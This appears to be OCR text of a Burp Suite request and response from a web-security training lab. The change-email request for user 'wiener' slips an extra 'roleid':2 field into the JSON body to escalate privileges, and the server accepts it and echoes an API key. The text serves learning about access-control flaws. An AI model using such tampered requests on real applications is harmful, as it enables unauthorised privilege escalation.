 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a7100800335fac5c158fd7000640077.web-security-academy.net
3 Cookie: session=q5yisSiykFFB0cAEnXbOweV3N8BIfBBg
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 49
10 Origin: https://0a7100800335fac5c158fd7000640077.web-security-academy.net
11 Referer:
https://0a7100800335fac5c158fd7000640077.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"wiener@normal-user.net",
19 "roleid":2
20 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 126
6
7 {
8 "username":"wiener",
9 "email":"wiener@normal-user.net",
10 "apikey":"uNX7fwAUgExUCBDOhfUx3k7c129S24VG",
11 "roleid":2
12 }